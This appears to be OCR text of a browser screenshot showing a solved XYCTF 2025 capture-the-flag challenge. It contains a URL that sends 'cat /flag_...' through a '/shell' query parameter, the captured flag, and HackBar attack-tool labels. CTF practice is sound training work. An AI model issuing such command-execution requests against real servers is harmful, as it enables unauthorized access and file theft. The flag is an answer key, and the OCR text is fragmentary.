 不安全 eci-2zec01s315ibgwx4uc9l.cloudeci1.ichunqiu.com:5000/shell?lalala=cat%20/flag_dda2d465-af33-4c56-8cc9-fd4306867b70 H 0
主页 | NSSCTF Hello CTF C CSDN - 专业开发者... 百度 127.0.0.1:5000/?na... GitHub 奇安信攻防社区-信... 技术文章 - 先知社区 ctf.show 菜鸟教程 - 学的不... http://node2.hgame... On ProcessOn思维导图...
flag{We1c0me_t0_XYCTF_2o25!The_secret_1s_L@men7XU_L0v3_u!}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://eci-2zec01s315ibgwx4uc9l.cloudeci1.ichunqiu.com:5000/shell?lalala=cat /flag_dda2d465-af33-4c56-8cc9-fd4306867b70